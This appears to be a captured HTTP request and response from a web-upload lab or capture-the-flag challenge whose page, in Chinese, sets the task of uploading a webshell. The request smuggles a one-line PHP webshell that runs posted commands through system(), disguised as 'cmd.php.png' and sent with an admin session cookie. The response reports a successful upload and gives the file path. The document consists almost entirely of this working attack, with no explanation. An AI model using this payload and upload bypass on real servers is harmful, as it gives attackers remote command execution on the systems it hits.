 Request
Raw Params Headers Hex
POST /web/index.php?r=upload%2Fupload HTTP/1.1
Host: 114.55.36.69:8014
Content-Length: 321
Cache-Control: max-age=0
Origin: http://114.55.36.69:8014
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvKcwgTMs2RT10mXf
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8014/web/index.php?r=upload%2Findex
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=q83lv0jc7qn9030og9aip2psj2; _csrf=lmrv-bRKQBDbiE-7LQOTg6MYQABEtUgE;
cib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A4%3A%22sign%22%3Bs%3A32%3A%226
c5de1b510e8bdd0bc40eff99dcd03f8%22%3B%7D
Connection: close
------WebKitFormBoundaryvKcwgTMs2RT10mXf
Content-Disposition: form-data; name="upload_file"; filename="cmd.php.png"
Content-Type: image/png
<?php system($_POST['cmd']); ?>
------WebKitFormBoundaryvKcwgTMs2RT10mXf
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryvKcwgTMs2RT10mXf--
Response
Raw Headers Hex HTML Render
<li><a href="/web/index.php?r=upload%2Findex">Upload</a></li>
<li><a href="/web/index.php?r=">admin 管理员</a></li>
<li><a href="/web/index.php?r=site%2Flogout">logout</a></li></ul></div></div></nav>
<div class="container">
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" action="/web/index.php?r=upload%2Fupload">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
<div id="w0" class="alert-success alert fade in">
<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
上传成功，文件路径为./upload/1f14eeab8068895d0d8234c1de4101e8/cmd.php.png
</div> </div>
</li>
</ol>
</div>
</div>
</div>
<footer class="footer">
<div class="container">
<p class="pull-left">&copy; My Company 2019</p>